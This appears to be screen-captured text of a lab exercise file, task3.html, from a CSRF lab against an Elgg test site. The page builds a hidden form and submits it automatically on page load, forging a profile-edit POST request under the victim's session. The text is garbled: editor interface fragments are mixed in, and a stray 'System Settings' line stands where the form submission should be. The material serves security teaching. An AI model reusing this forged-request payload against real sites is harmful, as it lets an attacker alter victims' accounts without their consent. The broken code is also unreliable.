 En 11:24 PM
Open task3.html Save
/var/www/CSRF/Attacker
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my new
hero'>";
fields+="<input type='hidden' name='accesslevel[briefdescription] 'value='2'>" ;
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
System Settings
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>
HTML Tab Width: 8 Ln 11, Col 78 INS